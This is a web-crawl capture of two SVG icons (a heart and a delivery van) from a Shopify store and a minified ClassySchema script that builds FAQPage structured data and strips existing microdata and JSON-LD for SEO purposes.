	 viewBox="0 0 48.71 41.44" style="enable-background:new 0 0 48.71 41.44;" xml:space="preserve">
<style type="text/css">
	.st0{stroke:#000000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F1F2F2;}
	.st3{stroke:#000000;stroke-width:0.05;stroke-miterlimit:10;}
	.st4{stroke:#000000;stroke-width:0.15;stroke-miterlimit:10;}
	.st5{fill:#010101;}
	.st6{stroke:#000000;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st7{fill:#E5E6E6;}
	.st8{clip-path:url(#SVGID_4_);}
	.st9{clip-path:url(#SVGID_6_);}
	.st10{clip-path:url(#SVGID_8_);}
	.st11{clip-path:url(#SVGID_10_);}
	.st12{fill:none;stroke:#000000;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<path d="M48.51,10.01c-0.25-1.65-0.75-3.21-1.64-4.63c-2.02-3.2-5.04-4.75-8.7-5.23c-0.48-0.06-0.96-0.1-1.43-0.15
	c-0.57,0-1.15,0-1.72,0c-0.05,0.01-0.09,0.03-0.14,0.04c-1.65,0.14-3.2,0.64-4.65,1.42c-1.85,1-3.52,2.25-5.08,3.66
	c-0.18,0.16-0.47,0.44-0.64,0.6c-0.08,0.08-0.14,0.13-0.14,0.13c-0.01,0.02-0.05-0.02-0.05-0.02l-0.26-0.26v0.01
	c-0.17-0.16-0.38-0.36-0.5-0.47c-1.56-1.41-3.23-2.66-5.08-3.66c-1.45-0.78-3-1.29-4.65-1.42c-0.05,0-0.09-0.02-0.14-0.04
	c-0.57,0-1.14,0-1.72,0c-0.48,0.05-0.96,0.09-1.43,0.15c-3.66,0.48-6.68,2.03-8.7,5.23c-0.9,1.42-1.4,2.98-1.64,4.63
	c-0.08,0.52-0.11,1.04-0.16,1.56C0.03,11.64,0.01,11.71,0,11.78c0,0.54,0,1.08,0,1.62c0.07,0.49,0.12,0.99,0.22,1.47
	c0.42,1.98,1.1,3.87,2.27,5.52c0.73,1.03,2.11,2.62,3.37,3.91c3.52,3.58,5.67,5.46,8.51,8.18c2.91,2.8,5.81,5.6,8.71,8.4l0.14,0.11
	l0,0c0.76,0.64,1.67,0.6,2.4-0.1c2.9-2.8,5.8-5.6,8.71-8.4c2.83-2.73,5.68-5.45,8.51-8.18c1.3-1.26,2.38-2.4,3.37-3.91
	c1.11-1.69,1.85-3.54,2.27-5.52c0.1-0.49,0.15-0.98,0.22-1.47c0-0.54,0-1.08,0-1.62c-0.01-0.07-0.03-0.14-0.04-0.21
	C48.62,11.05,48.59,10.52,48.51,10.01z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0530/0577/9130/files/carrinha-08.svg?v=1621611389
body_size: 1806
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 78.23 39.25" style="enable-background:new 0 0 78.23 39.25;" xml:space="preserve">
<style type="text/css">
	.st0{stroke:#000000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F1F2F2;}
	.st3{stroke:#000000;stroke-width:0.05;stroke-miterlimit:10;}
	.st4{stroke:#000000;stroke-width:0.15;stroke-miterlimit:10;}
	.st5{fill:#010101;}
	.st6{stroke:#000000;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st7{fill:#E5E6E6;}
</style>
<g>
	<path d="M71.99,18.6c-0.14-0.16-0.27-0.31-0.4-0.45L70.53,17c-1.18-1.29-2.4-2.63-3.61-3.93c-0.56-0.6-1.28-0.92-2.1-0.92
		c-1.8,0-3.59,0-5.39,0c-0.06,0-0.13,0-0.2,0.01l-0.16,0.01l-0.59,6.75l-0.01,0.09h13.87l-0.12-0.14
		C72.14,18.78,72.06,18.69,71.99,18.6z M61.39,16.35l0.13-1.53h1.26c0.68,0,1.36,0,2.04,0c0.07,0,0.09,0,0.15,0.07
		c0.45,0.48,0.9,0.97,1.35,1.46H61.39z"/>
	<path d="M75.95,16.2c-0.57-0.57-1.12-1.17-1.73-1.84L73.8,13.9c-0.45-0.49-0.89-0.98-1.34-1.47c-0.74-0.82-1.47-1.62-2.2-2.4
		c-1.4-1.49-3.22-2.29-5.26-2.31c-1.05-0.01-2.64-0.01-4.06-0.01l-3.6,0c0.07-0.92,0.15-1.87,0.26-2.82
		c0.14-1.2-0.25-2.43-1.07-3.36C55.68,0.56,54.44,0,53.14,0l-0.06,0c-1.61,0.02-2.34,0.02-3.29,0.02h-0.13
		c-0.53,0-1.16-0.01-2.13-0.01l-20.51,0C24.37,0.01,17.86,0,15.72,0l-2.71,0c-0.78,0-1.56,0-2.34,0c-0.41,0-0.78,0.04-1.12,0.12
		C7.68,0.56,6.42,2.41,6.68,4.32C6.69,4.39,6.7,4.47,6.71,4.54l-0.68,0c-0.14,0-0.27,0-0.4,0.02C3.55,4.73,1.99,6.48,2.07,8.53
		c0.06,1.48,1.02,2.75,2.45,3.26c-0.11,0.36-0.17,0.74-0.17,1.12c0,0.26,0.02,0.51,0.07,0.77H4.01c-0.48,0-0.91,0.05-1.3,0.17
		c-1.75,0.5-2.86,2.14-2.69,3.99c0.16,1.79,1.56,3.13,3.41,3.27c0.21,0.02,0.43,0.02,0.72,0.02l7.09,0
		c-0.11,1.35-0.22,3.24-0.33,5.08l-0.01,0.08c-0.1,1.8-0.21,3.66-0.32,4.9c-0.1,1.29,0.29,2.49,1.11,3.38
		c0.82,0.89,1.98,1.39,3.28,1.4c0.58,0,1.17,0,1.76,0l4.77,0c0.01,0.02,0.01,0.03,0.02,0.05c0.67,1.62,1.95,2.69,3.69,3.07
		c2.23,0.49,4.24-0.17,5.96-1.97c0.31-0.32,0.58-0.7,0.86-1.18h27.05c0.17,0.4,0.35,0.73,0.56,1.04c0.73,1.09,1.78,1.78,3.19,2.13
		c0.41,0.1,0.82,0.15,1.23,0.15c0.77,0,1.56-0.17,2.38-0.51c0.89-0.37,1.67-0.92,2.32-1.63c0.3-0.34,0.57-0.71,0.82-1.14l2.8,0
		c0.13,0,0.26,0,0.39,0c2.39-0.05,4.28-1.73,4.6-4.09c0.09-0.68,0.15-1.34,0.21-1.98l0.01-0.13c0.07-0.82,0.13-1.61,0.19-2.4
		c0.12-1.55,0.25-3.07,0.4-4.58C78.44,20.16,77.69,17.94,75.95,16.2z M75.53,22.52c-0.16,1.57-0.29,3.18-0.41,4.73
		c-0.06,0.75-0.12,1.51-0.19,2.27c-0.05,0.66-0.12,1.34-0.2,2c-0.14,1.05-0.96,1.76-2.02,1.79c-0.11,0-0.22,0-0.34,0
		c-0.17,0-0.34,0-0.52,0c0.06-1.18-0.08-2.14-0.43-3.01c-0.51-1.27-1.28-2.25-2.35-2.98c-1.19-0.82-2.48-1.23-3.85-1.23
		c-0.27,0-0.57,0.02-0.87,0.05c-1.73,0.21-3.27,0.93-4.57,2.13c-1.39,1.28-2.36,3.19-2.55,5h-2.52l2.57-22.89
		c2.57,0,5.93-0.01,7.7,0.01c1.31,0.01,2.43,0.5,3.32,1.46c0.73,0.78,1.46,1.59,2.16,2.37c0.45,0.5,0.9,1,1.36,1.49l0.43,0.47
		c0.58,0.64,1.18,1.3,1.8,1.92C75.23,19.25,75.71,20.7,75.53,22.52z M13.56,26.42c0.11-1.92,0.23-3.91,0.35-5.25
		c0-0.08,0.02-0.16,0.04-0.26c0.01-0.03,0.01-0.06,0.02-0.09h3.69c0.92,0,1.84,0,2.76,0c0.46,0,0.87-0.19,1.12-0.52
		c0.23-0.3,0.3-0.66,0.2-1.03c-0.11-0.42-0.48-0.74-0.9-0.79c-0.09-0.01-0.18-0.01-0.26-0.01H4.69c-0.19,0-0.36,0-0.54,0
		c-0.21,0-0.37,0-0.52-0.02c-0.56-0.04-0.9-0.35-0.95-0.85c-0.05-0.57,0.26-1.04,0.77-1.19c0.16-0.04,0.34-0.07,0.58-0.07
		c7.84,0,15.67-0.01,23.51,0c0.6,0,1.04-0.25,1.32-0.74c0.21-0.36,0.2-0.79,0-1.15c-0.21-0.35-0.58-0.58-1-0.58
		c-1.03,0.01-2.12,0.02-3.33,0.02c-1.41,0-2.82-0.01-4.23-0.01H8.21c-0.43,0-0.76-0.1-0.96-0.31c-0.16-0.16-0.24-0.38-0.24-0.66
		c0-0.66,0.54-1.15,1.24-1.15c3.03,0,6.05,0,9.08,0l6.05,0c0.43,0,0.81-0.14,1.07-0.41c0.24-0.24,0.36-0.55,0.36-0.91
		c0-0.59-0.38-1.02-0.97-1.08c-0.13-0.01-0.27-0.02-0.4-0.02l-8.94,0c-2.74,0-5.67,0-8.62,0.01c-0.78,0-1.15-0.49-1.17-0.94
		C4.71,7.8,5.2,7.27,5.86,7.21C5.91,7.2,5.97,7.2,6.02,7.2c0,0,0.01,0,0.01,0h20.53c0.83,0,1.33-0.35,1.49-1.05
		c0.07-0.34,0.01-0.67-0.19-0.93c-0.19-0.26-0.5-0.41-0.84-0.43c-0.09,0-0.19,0-0.27,0H26.6c-5.05,0-10.1,0-15.14,0h-1.08
		c-0.62,0-0.99-0.29-1.06-0.83c-0.07-0.56,0.3-1.1,0.84-1.23c0.15-0.03,0.32-0.05,0.51-0.05c0.78,0,1.55,0,2.33,0l2.71,0
		c2.14,0,8.66,0.01,11.31,0.01l20.51,0c1.65,0,2.32,0.01,3.17,0.01c0.65,0,1.37-0.01,2.42-0.02h0.03c0.54,0,1.06,0.23,1.42,0.64
		c0.32,0.36,0.47,0.82,0.42,1.27c-0.12,0.98-0.2,1.98-0.28,2.95c-0.04,0.43-0.07,0.85-0.11,1.28c-0.02,0.25-0.04,0.51-0.06,0.77
		c-0.02,0.23-0.04,0.47-0.06,0.72l-0.01,0.09h0.15l-2.58,22.89H34.31c-0.01-0.14-0.01-0.29-0.02-0.43c-0.01-0.36-0.03-0.74-0.08-1.1
		c-0.28-1.89-1.2-3.38-2.72-4.43c-1.76-1.21-3.74-1.53-5.85-0.96c-2.16,0.59-3.85,1.91-5.02,3.93c-0.49,0.83-0.78,1.76-0.96,3.02
		l-2.94,0c-0.58,0-1.16,0-1.75,0c-0.55,0-1.01-0.19-1.32-0.53c-0.31-0.34-0.46-0.82-0.41-1.36C13.35,30.12,13.45,28.24,13.56,26.42z
		 M24.14,33.1c0.01-0.04,0.02-0.07,0.02-0.11C24.16,33.03,24.15,33.06,24.14,33.1z M24.46,32.41c0.58-1.12,1.42-1.7,2.56-1.79
		c0.07-0.01,0.15-0.01,0.22-0.01c0.79,0,1.5,0.33,1.97,0.94c0.54,0.69,0.67,1.64,0.36,2.55c-0.4,1.16-1.62,2.04-2.85,2.04
		c-0.02,0-0.03,0-0.04,0c-0.87,0-1.66-0.45-2.12-1.2C24.08,34.17,24.04,33.22,24.46,32.41z M24.23,34.42
		c-0.01-0.04-0.02-0.07-0.03-0.11C24.21,34.35,24.22,34.38,24.23,34.42z M26.04,36.14c-0.03-0.01-0.05-0.01-0.08-0.02
		C25.99,36.12,26.02,36.13,26.04,36.14z M24.9,35.49c-0.01-0.01-0.03-0.03-0.04-0.04C24.87,35.46,24.88,35.48,24.9,35.49z
		 M61.86,32.91c0.23-0.94,0.92-1.72,1.84-2.09c0.35-0.14,0.72-0.21,1.07-0.21c0.49,0,0.97,0.14,1.39,0.4
		c0.77,0.49,1.15,1.22,1.16,2.25c-0.08,1.04-0.62,1.89-1.56,2.46c-0.67,0.41-1.39,0.53-2.13,0.35
		C62.27,35.73,61.51,34.37,61.86,32.91z M62.93,31.17c0.03-0.02,0.05-0.04,0.08-0.06C62.98,31.14,62.95,31.16,62.93,31.17z
		 M62.02,32.27c0.02-0.04,0.04-0.07,0.06-0.11C62.06,32.2,62.04,32.23,62.02,32.27z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://classyschema.org/2_15/faq_cleanup.min.js
body_size: 3611
content:
"use strict";function _toConsumableArray(arr){return _arrayWithoutHoles(arr)||_iterableToArray(arr)||_unsupportedIterableToArray(arr)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(o,minLen){if(o){if("string"==typeof o)return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);return"Object"===n&&o.constructor&&(n=o.constructor.name),"Map"===n||"Set"===n?Array.from(o):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(o,minLen):void 0}}function _iterableToArray(iter){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(iter))return Array.from(iter)}function _arrayWithoutHoles(arr){if(Array.isArray(arr))return _arrayLikeToArray(arr)}function _arrayLikeToArray(arr,len){(null==len||len>arr.length)&&(len=arr.length);for(var i=0,arr2=new Array(len);i<len;i++)arr2[i]=arr[i];return arr2}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}function _createClass(Constructor,protoProps,staticProps){return protoProps&&_defineProperties(Constructor.prototype,protoProps),staticProps&&_defineProperties(Constructor,staticProps),Constructor}
/*!
 * Web Site Advantage: ClassySchema [v2.13]
 * https://classyschema.org/
 * Copyright (C) 2019-2021 Web Site Advantage
 */Array.prototype.flat||Object.defineProperty(Array.prototype,"flat",{value:function value(){var depth=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,stack=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],_iteratorNormalCompletion=!0,_didIteratorError=!1,_iteratorError=void 0;try{for(var _step,_iterator=this[Symbol.iterator]();!(_iteratorNormalCompletion=(_step=_iterator.next()).done);_iteratorNormalCompletion=!0){var item=_step.value;item instanceof Array&&depth>0?item.flat(depth-1,stack):stack.push(item)}}catch(err){_didIteratorError=!0,_iteratorError=err}finally{try{_iteratorNormalCompletion||null==_iterator.return||_iterator.return()}finally{if(_didIteratorError)throw _iteratorError}}return stack}});var ClassySchema=ClassySchema||{};ClassySchema.Engine=function(){function _class(props){_classCallCheck(this,_class),Object.assign(this,{contentAttributes:["data-classyschema-content","data-orig-src","data-orig","data-src","data-content","content"],classNamePrefixes:["classyschema-"],dataSchemaAttribute:"data-classyschema-schema",customCssSelectors:{},scriptIdBase:"classyschema-schema-",plugins:[]},props)}return _createClass(_class,[{key:"registerPlugin",value:function registerPlugin(classySchemaPlugin){this.plugins.push(classySchemaPlugin)}},{key:"run",value:function run(){var _this=this,sourceElement=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,targetElement=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.getElementsByTagName("head")[0];this.plugins.forEach((function(plugin){return plugin.run(_this,sourceElement,targetElement)}))}},{key:"getContents",value:function getContents(elements){var _this2=this,options=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(elements){Array.isArray(elements)||(elements=[elements]),options.contentDivider||(options.contentDivider=" "),options.firstOnly&&(elements=[elements[0]]);var allContent=[];return elements.forEach((function(element){var content,_iteratorNormalCompletion2=!0,_didIteratorError2=!1,_iteratorError2=void 0;try{for(var _step2,_iterator2=_this2.contentAttributes[Symbol.iterator]();!(_iteratorNormalCompletion2=(_step2=_iterator2.next()).done);_iteratorNormalCompletion2=!0){var attribute=_step2.value;if(content=element.getAttribute(attribute))break}}catch(err){_didIteratorError2=!0,_iteratorError2=err}finally{try{_iteratorNormalCompletion2||null==_iterator2.return||_iterator2.return()}finally{if(_didIteratorError2)throw _iteratorError2}}content||!0!==options.checkUrlAttributes||(content=element.getAttribute("href"))||(content=element.getAttribute("src")),content||(content=!0===options.canBeHtml?!0===options.includeOuterHtml?_this2.stripScripts(element).outerHTML.replace(/(\r\n|\n|\r)/gm," ").trim():_this2.stripScripts(element).innerHTML.replace(/(\r\n|\n|\r)/gm," ").trim():element.textContent.trim()),allContent.push(content)})),allContent.join(options.contentDivider)}}},{key:"stripScripts",value:function stripScripts(element){var clone=element.cloneNode(!0);return _toConsumableArray(clone.getElementsByTagName("script")).forEach((function(script){script.parentNode.removeChild(script)})),clone}},{key:"getElements",value:function getElements(element,names){var _this3=this,options=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},allNames=[names].flat(),elements=[],selectors=[];allNames.forEach((function(name){selectors.push(_this3.classNamePrefixes.map((function(namePrefix){return"."+namePrefix+name+",*["+_this3.dataSchemaAttribute+"='"+namePrefix+name+"']"})));var customSelector=_this3.customCssSelectors[name];customSelector&&selectors.push([customSelector].flat())}));var s=selectors.join(),r=_toConsumableArray(element.querySelectorAll(s));if(r&&r.forEach((function(e){return elements.push(e)})),!1!==options.checkSelf&&element.classList&&element.parentElement){var r2=_toConsumableArray(element.parentElement.querySelectorAll(s));r2.forEach((function(e){e===element&&elements.push(e)}))}if(elements.length>0)return elements}},{key:"setValue",value:function setValue(dest,propertyName,element,names){var options=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},v=this.getContents(this.getElements(element,names,options),options);if(v)return dest[propertyName]=v,v}},{key:"addJsonLdToPage",value:function addJsonLdToPage(targetElement,name,jsonLd){var script=targetElement.ownerDocument.createElement("script");script.type="application/ld+json",script.id=classySchema.scriptIdBase+name,script.text=JSON.stringify(jsonLd),targetElement.appendChild(script)}}]),_class}();ClassySchema.FAQPagePlugin=function(){function _class(){_classCallCheck(this,_class)}return _createClass(_class,[{key:"run",value:function run(classySchema,sourceElement,targetElement){var _this=this,questionElements=classySchema.getElements(sourceElement,"faqpage-question"),questionsAndAnswerElements=classySchema.getElements(sourceElement,["faqpage-question","faqpage-answer"]);if(questionsAndAnswerElements&&questionsAndAnswerElements.length>0){var schemaFAQPage={"@context":"https://schema.org","@type":"FAQPage",mainEntity:[]};classySchema.setValue(schemaFAQPage,"@id",sourceElement,"faqpage-id",{checkUrlAttributes:!0,firstOnly:!0});var faqPageAboutIdElements=classySchema.getElements(sourceElement,"faqpage-about-id",{firstOnly:!0});faqPageAboutIdElements&&faqPageAboutIdElements.length>0&&(schemaFAQPage.about={"@id":classySchema.getContents(faqPageAboutIdElements,{checkUrlAttributes:!0,firstOnly:!0})});var question=null,answers=0,answerSingle="",answerMultiple="";questionsAndAnswerElements.forEach((function(questionOrAnswerElement){var isAQuestion=questionElements&&questionElements.includes(questionOrAnswerElement);if(null===question)isAQuestion&&(question=classySchema.getContents(questionOrAnswerElement));else if(isAQuestion)_this._createSchemaQuestion(question,answers,answerSingle,answerMultiple,schemaFAQPage),question=classySchema.getContents(questionOrAnswerElement),answerSingle="",answerMultiple="",answers=0;else{answers++,answerSingle=classySchema.getContents(questionOrAnswerElement,{canBeHtml:!0,includeOuterHtml:!1});var cloneElement=questionOrAnswerElement.cloneNode(!0);cloneElement.removeAttribute("class"),answerMultiple+=classySchema.getContents(cloneElement,{canBeHtml:!0,includeOuterHtml:!0})}})),this._createSchemaQuestion(question,answers,answerSingle,answerMultiple,schemaFAQPage),schemaFAQPage.mainEntity.length>0&&classySchema.addJsonLdToPage(targetElement,"faqpage",schemaFAQPage)}}},{key:"_createSchemaQuestion",value:function _createSchemaQuestion(question,answers,answerSingle,answerMultiple,schemaFAQPage){if(null!==question){var answer;switch(answers){case 0:answer=null;break;case 1:answer=answerSingle;break;default:answer=answerMultiple}null!==answer&&schemaFAQPage.mainEntity.push({"@type":"Question",name:question,acceptedAnswer:{"@type":"Answer",text:answer}})}}}]),_class}();window.classySchema = new ClassySchema.Engine(window.classySchemaOptions);window.classySchema.registerPlugin(new ClassySchema.FAQPagePlugin());
var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{},webSiteAdvantage.classyCleanUp.run=function(){var options=arguments.length>0&&void 0!==arguments[0]?arguments[0]:webSiteAdvantage.classyCleanUp.options;function shouldRemove(json){var id=json.getAttribute("id");if(id&&options.removeJsonLdRegexExcludeIdPatterns)for(var r=0;r<options.removeJsonLdRegexExcludeIdPatterns.length;++r)if(new RegExp(options.removeJsonLdRegexExcludeIdPatterns[r]).test(id))return!1;var classAttr=json.getAttribute("class");if(classAttr&&options.removeJsonLdRegexExcludeClassPatterns)for(var _r=0;_r<options.removeJsonLdRegexExcludeClassPatterns.length;++_r)if(new RegExp(options.removeJsonLdRegexExcludeClassPatterns[_r]).test(classAttr))return!1;return!0}if(options.removeMicrodata){for(var mes=document.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),i=0;i<mes.length;++i){var me=mes[i];me.removeAttribute("itemprop"),me.removeAttribute("itemscope"),me.removeAttribute("itemtype"),me.removeAttribute("itemid"),me.removeAttribute("itemref")}mes.length>0&&performance.mark("Removed Microdata")}if(options.removeDynamicJsonLd){var observer=new MutationObserver((function(mutations){mutations.forEach((function(mutation){var newNodes=mutation.addedNodes;if(null!==newNodes)for(var _i=0;_i<newNodes.length;_i++){var node=newNodes[_i];"SCRIPT"===node.nodeName&&"application/ld+json"===node.getAttribute("type")&&shouldRemove(node)&&node.parentNode&&(node.parentNode.removeChild(node),performance.mark("Removed Dynamic Json-LD"))}}))}));observer.observe(document.querySelector("html"),{attributes:!1,childList:!0,characterData:!1,subtree:!0})}if(options.removeJsonLd){for(var jsons=document.querySelectorAll("script[type='application/ld+json']"),removed=!1,_i2=0;_i2<jsons.length;++_i2){var json=jsons[_i2];shouldRemove(json)&&(json.parentNode.removeChild(json),removed=!0)}removed&&performance.mark("Removed Json-LD")}};window.classyRun=function(){if(window.classyRun.classyRunDone)return;window.classyRun.classyRunDone=1;window.webSiteAdvantage.classyCleanUp.run();window.classySchema.run();};if(document.readyState !== 'loading'){window.classyRun()}else{window.addEventListener('DOMContentLoaded',function(){window.classyRun()});window.addEventListener('load',function(){window.classyRun()})};